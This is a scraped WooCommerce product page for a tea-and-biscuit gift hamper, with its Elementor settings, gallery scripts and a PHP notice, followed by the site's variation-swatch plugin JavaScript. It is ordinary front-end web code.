Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"238b876373"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35258,"title":"Tea%20Gift%20Set%20with%20Biscuits%20%26%20Traditional%20Tin%3A%20British%20Breakfast%20Tea%2C%20Jam%2C%20Marmalade%2C%20Border%20Biscuits.%20Mini%20Hamper%20for%20Men%2C%20Women%20or%20Afternoon%20Tea.%20-%20Christmasgifts.co.uk%20Review","excerpt":"Introducing these fantastic Classic English Afternoon Tea and Biscuit Hamper Gift Box Set - the ultimate treat for all tea lovers out there! Whether it's for a birthday, Christmas, or simply to show someone you care, this hamper is the perfect present for any occasion.\n \n Inside this delightful afternoon tea and biscuits gift hamper, you'll find a fabulous collectors edition tin of Vintage Victorian English Breakfast Tea from New English Teas. With 40 teabags, it's a real treasure. And the best part? The tin is reusable, making it a gift that keeps on giving.\n \n But that's not all! We've also included a mouth-watering selection of Border Biscuits, including light and fluffy Viennese Whirls, Sweet Memories Butterscotch Crunch, Oat Crumbles, and Divinely Chocolatey Cookies. Indulgence is guaranteed!\n \n To add some extra charm, we've included a miniature Wilkins and Sons Strawberry Jam and Marmalade, perfect for adding a touch of sweetness to your tea time. And let's not forget the traditional English Sweeties, including the irresistible Rhubarb and Custard flavor.\n \n And to really make this gift hamper shine, we've carefully packaged everything in a kraft box filled with wood wool, tied with vintage twine, and adorned with a cute kraft heart tag and \"The Little Giftbox London\" sticker. It's all set and ready to be delivered straight to your loved one's doorstep, in eco-friendly packaging.\n \n So why wait? Treat your tea-loving friends, family, or even yourself to this amazing gift. It's the ideal way to enjoy a relaxing afternoon with a cuppa and some scrumptious biscuits. Order now and make someone's day!","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/91u7hkeUT-L._AC_SL1500_-813x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e192e706308f4707ba4ba153401a6c6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />


--- FILE ---
content_type: text/javascript
request_url: https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js
body_size: 2846
content:
;(function ($, window, document, undefined) {
	"use strict";

	var _galleries;
	var _form_data;
	// ======================================================
	// Get images of each attribute
	// ------------------------------------------------------
	function wpa_wcvs_get_images( id ) {
		var galleryKey = '', selectedAttributes = {}, usedImages = [];

		// Get selected size and color
		$( '#product-' + id + ' .swatch select' ).each(function() {
			if ($( this ).parent().parent().hasClass( 'is-color' ) ) {
				galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
			}

			selectedAttributes[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
		});

		var images;

		var html = '<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">';
		html += '<div class="woocommerce-product-gallery__wrapper">';

		if ( typeof( _galleries[galleryKey]) !== "undefined" && _galleries[galleryKey] !== null ) {
			images = _galleries[galleryKey];

			$.each( images, function ( index, image ) {
				if ( image['single'] == undefined ) {
					var img_single = image['thumbnail'];
				} else {
					var img_single = image['single']; 
				}
				
				if ( $.inArray( img_single, usedImages ) === -1 ) {
					html += '<div data-thumb="' + img_single + '" class="woocommerce-product-gallery__image">';
					html += '<a href="' + image['data-src'] + '">';
					html += '<img width="' + image['data-large_image_width'] + '" height="' + image['data-large_image_width'] + '" src="' + image['data-large_image'] + '" class="attachment-shop_single size-shop_single" alt="" title="" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
					html += '</a></div>';
					usedImages.push( img_single );
				}
			});
		} else {
			images = _galleries['default_gallery'];

			// Get variation image
			$.each( _form_data, function ( index, variation ) {
				if ( Object.keys(variation['attributes'] ).length === Object.keys( selectedAttributes ).length ) {
					// Flag to check right or wrong variation
					var chooseThisVariation = true;

					$.each( selectedAttributes, function ( attrName, attrValue ) {
						if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] !== attrValue) {
							chooseThisVariation = false;
						}
					});
					
					if ( chooseThisVariation ) {
						var image = variation['image'];
						if ( $.inArray( image['thumb_src'], usedImages ) === -1 ) {
							html += '<div data-thumb="' + image['thumb_src'] + '" class="woocommerce-product-gallery__image">';
							html += '<a href="' + image['full_src'] + '">';
							html += '<img width="' + image['src_w'] + '" height="' + image['src_h'] + '" src="' + image['src'] + '" class="attachment-shop_single size-shop_single" alt="" title="" data-src="' + image['full_src'] + '" data-large_image="' + image['src'] + '" data-large_image_width="' + image['src_w'] + '" data-large_image_height="' + image['src_h'] + ' srcset="' + image['srcset'] + '"/>';
							html += '</a></div>';
							usedImages.push( image['thumb_src'] );
							return true;
						}
					}
				}
			});
		}

		html += '</div></div>';
		html = '';
		$( document.body ).trigger( 'wpa_wcvs_update_html', {
			'html': html,
			'pid': id
		});
	};

	// ======================================================
	// Update HTML
	// ------------------------------------------------------
	$( document.body ).bind( 'wpa_wcvs_update_html', function ( event, data ) {
		var html = data.html, pid = data.pid;

		$( '#product-' + pid + ' .images' ).replaceWith( html );

		// Storefront theme trigger gallery
		if ($( '.woocommerce-product-gallery' ).length > 0 ) {
			$( '.woocommerce-product-gallery' ).each( function() {
				$( this ).wc_product_gallery();
			});
		}
	});


	// ======================================================
	// Update HTML
	// ------------------------------------------------------
	function wpa_wcvs_update_images() {
		setTimeout( function() {
			$( '.variations_form select[data-attribute_name]' ).trigger( 'change' );
		});
		
		var selected = [];
		$( 'body' )
			.on( 'click touchstart', '.swatch__list--item', function ( e ) {
				 _form     = $( this ).parents( 'form' );
				_galleries = _form.data( 'galleries' );
				_form_data = _form.data( 'product_variations' );
				_pid       = _form.data( 'product_id' );
				

				var _this      = $( this ),
					_select    = _this.parent().next( '.value' ).find( 'select' ),
					_attr      = _this.parent().data( 'attribute' ),
					_variation = _this.data( 'variation' ),
					_is_color_label = $( this ).parents('.is-color').length;

				_select.trigger( 'focusin' );

				// Check if this combination is available
				if ( ! _select.find( 'option[value="' + _variation + '"]' ).length ) {
					_this.addClass( 'is-selected' );
					_this.siblings( '.swatch__list--item' ).removeClass( 'is-selected' );
					_select.val( '' ).change();
					_form.trigger( 'wpa_wcvs_no_matching_variations', [_this] );
					return;
				}

				if ( selected.indexOf( _attr ) === -1) {
					selected.push( _attr );
				}

				if ( _this.hasClass( 'is-selected' ) ) {
					_select.val( '' );
					_this.removeClass( 'is-selected' );
					delete selected[selected.indexOf( _attr )];
					_select.change();
				} else {
					_this.addClass( 'is-selected' ).siblings( '.is-selected' ).removeClass( 'is-selected' );
					_select.val( _variation );
					_select.change();
				}
				if (_is_color_label > 0) {
					wpa_wcvs_get_images( _pid );	
				}

				
			})
			.on( 'click', '.reset_variations', function() {
				$( this ).closest( '.variations_form' ).find( '.swatch__list--item.is-selected' ).removeClass( 'is-selected' );

				selected = [];
			})
			.on( 'wpa_wcvs_no_matching_variations', function() {
				window.alert( wc_add_to_cart_variation_params.i18n_no_matching_variations_text );
			});
			
		// Update image gallery for default value
		if ( $( '.swatch__list--item' ).hasClass( 'is-selected' ) ) {
			var _this = $( '.swatch__list--item.is-selected' ),
				_form = $( '.variations_form' ),
				_pid = _form.data( 'product_id' ),
				_is_color_label = $( this ).parents('.is-color').length;
			if (_is_color_label > 0) {
				wpa_wcvs_get_images( _pid );
			}
		}

		function isMatch ( variation_attributes, attributes ) {
			var match = true;

			// loop all attributes to see this variation is valid or not
			for ( var attr_name in variation_attributes ) {
				if ( variation_attributes.hasOwnProperty( attr_name ) ) {
					var val1 = variation_attributes[ attr_name ];
					var val2 = attributes[ attr_name.replace('attribute_', '') ];
					// if attribute value of variation is not equal value is selected => not matched
					if ( 
						val1 !== undefined && val2 !== undefined && val1 && val2
						&& val1.length !== 0 && val2.length !== 0 && val1 !== val2 ) {
						match = false;
					}
				}
			}
			return match;
		};

		function findMatchingVariations ( variations, attributes ) {
			var matching = [];
			for ( var i = 0; i < variations.length; i++ ) {
				var variation = variations[i];
				// if this variation is in stock and matched => this variation is valid
				if ( variation.is_in_stock && isMatch( variation.attributes, attributes ) ) {
					matching.push( variation );
				}
			}
			return matching;
		};

		// Refresh options of available variations. 
		$( '.variations_form' ).on( 'change', 'select[data-attribute_name]', function() {
			setTimeout( function() {
				// get info of variations from server
				var attributes = $( '.variations_form' ).data( 'attributes' );
				var variations = $( '.variations_form' ).data( 'product_variations' );
				var selected = {};
				var attributes_info = {};
				$.each( attributes, function( key, attrs_array ) {
					// get selected value from select
					selected[key] = $(`.variations_form #${key}`).val();
					// set all values of attribute are disable, false is disable 
					$.each( attrs_array, function( k2, attr_val ) {
						attributes_info[attr_val] = false;
					});
				});
				
				// check each attribute is enable (true) or disable (false)
				$.each( attributes, function( handling_attr, handling_val ) {
					var compared_attr = 'attribute_' + handling_attr;
					var checkedAttrs = {...selected};
					// only check rest attributes to find matched variations, no check handling_attr
					checkedAttrs[handling_attr] = '';
					var matchedVariations = findMatchingVariations(variations, checkedAttrs);
					// check variations are valid or not 
					$.each( matchedVariations, function( k1, variation ) {
						var variationAttributes = variation.attributes;
						$.each( variationAttributes, function( attr_name, attr_val ) {
							if(attr_name == compared_attr) {
								// enable only this value of attribute
								if(attr_val) {
									attributes_info = {...attributes_info, [attr_val]: true};
								// enable all values of this attribute
								} else {
									$.each( attributes, function( attribute_name, attribute_values ) {
										if('attribute_' + attribute_name == attr_name) {
											$.each( attribute_values, function( key, value ) {
												attributes_info = {...attributes_info, [value]: true};
											});
										}
									});
								}
								
							}
						});
					});
				});

				$.each( attributes_info, function( attr_name, attr_val ) {
					// disable if that attr is not active
					if(!attr_val) {
						$('.variations_form li[data-variation="' + attr_name + '"]').addClass( 'disabled' );
						// $('.variations_form select option[value="' + attr_name + '"]').prop( 'disabled', true );
					} else {
						$('.variations_form li[data-variation="' + attr_name + '"]').removeClass( 'disabled' );
						// $('.variations_form select option[value="' + attr_name + '"]').prop( 'disabled', false );
					}
					
				});
			}, 50 );
		});

	}

	// ======================================================
	// Update images on product list
	// ------------------------------------------------------
	function wpa_wcvs_change_images() {
		$( 'body' ).on( 'click touchstart', 'div.swatch__list span.swatch__value', function() {
			var parent = $(this).parent();
			var _src      = $( parent ).data( 'thumb' ),
				_src_flip = $( parent ).data( 'thumb-flip' ),
				_title = $( parent ).data( 'title' ),
				_product_title = $( parent ).data( 'product-title' );

			if ( typeof _src !== typeof undefined && _src !== false ){
				$( parent ).closest( '.product' ).find( 'img.attachment-shop_catalog, img.attachment-woocommerce_thumbnail' ).attr( 'src', _src ).attr( 'srcset', _src );
			}

			if ( typeof _title !== typeof undefined && _title !== false && typeof _product_title !== typeof undefined && _product_title !== false ){
				$( this ).parents().eq(2).find( '.product-title a' ).text( _product_title + ' ' + _title );
			}

			if ( typeof _src_flip !== typeof undefined && _src_flip !== false ){
				$( parent ).closest( '.product' ).find( '.wp-image-flip' ).attr( 'src', _src_flip ).attr( 'srcset', _src_flip );
			}
		});
	}

	$( document ).ready( function() {
		_galleries = $( '.variations_form' ).data( 'galleries' );
		_form_data = $( '.variations_form' ).data( 'product_variations' );

		wpa_wcvs_update_images();
		wpa_wcvs_change_images();

		$( 'body div.swatch__list' ).each( function(ind, el){
			$(this).find('.selected-span > .swatch__value').first().trigger('click');
		});
	});
})(jQuery, window, document);